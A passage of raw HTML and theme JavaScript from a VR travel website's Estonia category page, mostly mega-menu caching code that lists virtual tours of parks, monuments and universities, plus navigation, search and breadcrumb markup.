src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Uffizi Gallery\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2020\/09\/maxresdefault-39-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/museums\/\" class=\"td-post-category\">Museums<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/europe\/italy\/\" class=\"td-post-category\">Italy<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/uffizi-gallery\/\" rel=\"bookmark\" title=\"Uffizi Gallery\">Uffizi Gallery<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/experiences\/statue-of-liberty-ellis-island\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Statue of Liberty &#8211; Ellis Island\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Statue of Liberty &#8211; Ellis Island\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2020\/06\/STATUE-OF-LIBERTY-2.jpg\"  width=\"148\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/national-monuments\/\" class=\"td-post-category\">National Monuments<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/experiences\/statue-of-liberty-ellis-island\/\" rel=\"bookmark\" title=\"Statue of Liberty &#8211; Ellis Island\">Statue of Liberty &#8211; Ellis Island<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/featured\/explore-mount-vernon\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Touring George Washington&#8217;s Estate At Mount Vernon!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Touring George Washington&#8217;s Estate At Mount Vernon!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2020\/06\/maxresdefault-36-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/national-monuments\/\" class=\"td-post-category\">National Monuments<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/north-america\/usa\/washington\/\" class=\"td-post-category\">Washington, USA<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/featured\/explore-mount-vernon\/\" rel=\"bookmark\" title=\"Touring George Washington&#8217;s Estate At Mount Vernon!\">Touring George Washington&#8217;s Estate At Mount Vernon!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 182;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/visit-the-matobo-national-park-zimbabwe\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Visit the Matobo National Park, Zimbabwe\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Visit the Matobo National Park, Zimbabwe\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2021\/04\/maxresdefault-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/national-parks\/\" class=\"td-post-category\">National Parks<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/africa\/zimbabwe\/\" class=\"td-post-category\">Zimbabwe<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/visit-the-matobo-national-park-zimbabwe\/\" rel=\"bookmark\" title=\"Visit the Matobo National Park, Zimbabwe\">Visit the Matobo National Park, Zimbabwe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/climbing-mount-rainier\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Climbing Mount Rainier\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Climbing Mount Rainier\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2021\/03\/maxresdefault-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/national-parks\/\" class=\"td-post-category\">National Parks<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/north-america\/usa\/washington\/\" class=\"td-post-category\">Washington, USA<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/climbing-mount-rainier\/\" rel=\"bookmark\" title=\"Climbing Mount Rainier\">Climbing Mount Rainier<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/welcome-to-kenai-fjords\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Welcome to Kenai Fjords!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Welcome to Kenai Fjords!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2020\/11\/maxresdefault-20-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/national-parks\/\" class=\"td-post-category\">National Parks<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/north-america\/usa\/alaska\/\" class=\"td-post-category\">Alaska, USA<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/welcome-to-kenai-fjords\/\" rel=\"bookmark\" title=\"Welcome to Kenai Fjords!\">Welcome to Kenai Fjords!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/virtually-experience-joshua-tree-national-park\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Virtually Experience Joshua Tree National Park\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Virtually Experience Joshua Tree National Park\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2020\/11\/maxresdefault-22-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/national-parks\/\" class=\"td-post-category\">National Parks<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/north-america\/usa\/california\/\" class=\"td-post-category\">California, USA<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/virtually-experience-joshua-tree-national-park\/\" rel=\"bookmark\" title=\"Virtually Experience Joshua Tree National Park\">Virtually Experience Joshua Tree National Park<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/illinois-virtual-reality-experience-3-0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Illinois Virtual Reality Experience 3.0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Illinois Virtual Reality Experience 3.0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2020\/06\/maxresdefault-14-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/universities\/\" class=\"td-post-category\">Universities<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/north-america\/usa\/illinois\/\" class=\"td-post-category\">Illinois, USA<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/illinois-virtual-reality-experience-3-0\/\" rel=\"bookmark\" title=\"Illinois Virtual Reality Experience 3.0\">Illinois Virtual Reality Experience 3.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/featured\/johns-hopkins-university-virtual-tour\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Johns Hopkins University Virtual Tour\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Johns Hopkins University Virtual Tour\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2020\/06\/maxresdefault-33-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/universities\/\" class=\"td-post-category\">Universities<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/north-america\/usa\/maryland\/\" class=\"td-post-category\">Maryland, USA<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/featured\/johns-hopkins-university-virtual-tour\/\" rel=\"bookmark\" title=\"Johns Hopkins University Virtual Tour\">Johns Hopkins University Virtual Tour<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/its-like-youre-here-virtually-experience-bloomington-university\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"It\u2019s like you\u2019re here, virtually |Experience Bloomington University\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"It\u2019s like you\u2019re here, virtually |Experience Bloomington University\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2020\/06\/maxresdefault-72-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/universities\/\" class=\"td-post-category\">Universities<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/north-america\/usa\/indiana\/\" class=\"td-post-category\">Indiana, USA<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/its-like-youre-here-virtually-experience-bloomington-university\/\" rel=\"bookmark\" title=\"It\u2019s like you\u2019re here, virtually |Experience Bloomington University\">It\u2019s like you\u2019re here, virtually |Experience Bloomington University<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/explore-our-campus-now-university-of-arkansas\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Explore our Campus Now | University of Arkansas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Explore our Campus Now | University of Arkansas\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.vrtravel.com\/wp-content\/uploads\/2020\/06\/maxresdefault-73-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <div class=\"td-post-category-multiple\"><a href=\"https:\/\/www.vrtravel.com\/locations\/places\/universities\/\" class=\"td-post-category\">Universities<\/a><a href=\"https:\/\/www.vrtravel.com\/locations\/destinations\/north-america\/usa\/arkansas\/\" class=\"td-post-category\">Arkansas, USA<\/a><\/div>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.vrtravel.com\/destinations\/explore-our-campus-now-university-of-arkansas\/\" rel=\"bookmark\" title=\"Explore our Campus Now | University of Arkansas\">Explore our Campus Now | University of Arkansas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.vrtravel.com/locations/places/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="130" href="https://www.vrtravel.com/locations/places/hotels-resorts/">Hotels &amp; Resorts</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="179" href="https://www.vrtravel.com/locations/places/museums/">Museums</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="175" href="https://www.vrtravel.com/locations/places/national-monuments/">National Monuments</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="182" href="https://www.vrtravel.com/locations/places/national-parks/">National Parks</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.vrtravel.com/locations/places/universities/">Universities</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vrtravel.com/destinations/the-summers-germany-is-waiting/" rel="bookmark" class="td-image-wrap " title="The Summers &#8211; Germany is waiting!" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Summers &#8211; Germany is waiting!" data-type="image_tag" data-img-url="https://www.vrtravel.com/wp-content/uploads/2021/04/Neuschwanstein-Castle-GettyImages-458413087-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <div class="td-post-category-multiple"><a href="https://www.vrtravel.com/locations/destinations/europe/germany/" class="td-post-category">Germany</a></div>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vrtravel.com/destinations/the-summers-germany-is-waiting/" rel="bookmark" title="The Summers &#8211; Germany is waiting!">The Summers &#8211; Germany is waiting!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vrtravel.com/destinations/lithuania-real-is-beautiful/" rel="bookmark" class="td-image-wrap " title="Lithuania. Real is beautiful." ><img class="entry-thumb" src="[data-uri]" alt="" title="Lithuania. Real is beautiful." data-type="image_tag" data-img-url="https://www.vrtravel.com/wp-content/uploads/2021/04/maxresdefault-1-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <div class="td-post-category-multiple"><a href="https://www.vrtravel.com/locations/destinations/europe/lithuania/" class="td-post-category">Lithuania</a></div>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vrtravel.com/destinations/lithuania-real-is-beautiful/" rel="bookmark" title="Lithuania. Real is beautiful.">Lithuania. Real is beautiful.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vrtravel.com/destinations/visit-the-matobo-national-park-zimbabwe/" rel="bookmark" class="td-image-wrap " title="Visit the Matobo National Park, Zimbabwe" ><img class="entry-thumb" src="[data-uri]" alt="" title="Visit the Matobo National Park, Zimbabwe" data-type="image_tag" data-img-url="https://www.vrtravel.com/wp-content/uploads/2021/04/maxresdefault-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <div class="td-post-category-multiple"><a href="https://www.vrtravel.com/locations/places/national-parks/" class="td-post-category">National Parks</a><a href="https://www.vrtravel.com/locations/destinations/africa/zimbabwe/" class="td-post-category">Zimbabwe</a></div>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vrtravel.com/destinations/visit-the-matobo-national-park-zimbabwe/" rel="bookmark" title="Visit the Matobo National Park, Zimbabwe">Visit the Matobo National Park, Zimbabwe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vrtravel.com/destinations/climbing-mount-rainier/" rel="bookmark" class="td-image-wrap " title="Climbing Mount Rainier" ><img class="entry-thumb" src="[data-uri]" alt="" title="Climbing Mount Rainier" data-type="image_tag" data-img-url="https://www.vrtravel.com/wp-content/uploads/2021/03/maxresdefault-1-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <div class="td-post-category-multiple"><a href="https://www.vrtravel.com/locations/places/national-parks/" class="td-post-category">National Parks</a><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/washington/" class="td-post-category">Washington, USA</a></div>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vrtravel.com/destinations/climbing-mount-rainier/" rel="bookmark" title="Climbing Mount Rainier">Climbing Mount Rainier</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4428"><a><i class="fas fa-calendar fa-fw"></i> Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3629"><a href="https://www.vrtravel.com/vr-ar-360-events-2021/">VR-AR-360 Events 2022 &#038; 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4245"><a href="https://www.vrtravel.com/asta-events-2022/">ASTA Events 2022</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4172"><a href="https://www.vrtravel.com/vr-news/"><i class="fas fa-fw fa-newspaper"></i> VR News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4410"><a href="/"><i class="fas fa-fw fa-newspaper"></i> VR Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4424"><a href="https://www.vrtravel.com/vr-apps/"><i class="fas fa-fw fa-newspaper"></i> VR Apps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4402"><a href="https://www.vrtravel.com/vr-glossary/"><i class="fas fa-fw fa-newspaper"></i> VR Glossary</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3846"><a href="https://www.vrtravel.com/list-with-us/"><i class="fas fa-fw fa-list-alt"></i> List With Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.vrtravel.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.vrtravel.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Europe" class="entry-crumb" href="https://www.vrtravel.com/locations/destinations/europe/">Europe</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Estonia</span></div></div>
                        <h1 class="entry-title td-page-title">Estonia</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/albania/">Albania</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/andorra/">Andorra</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/austria/">Austria</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/azerbaijan/">Azerbaijan</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/belarus/">Belarus</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/belgium/">Belgium</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/bulgaria/">Bulgaria</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/croatia/">Croatia</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/cyprus/">Cyprus</a></li><li class="entry-category"><a  class=""  href="https://www.vrtravel.com/locations/destinations/europe/czech-republic/">Czech Republic</a></li><li 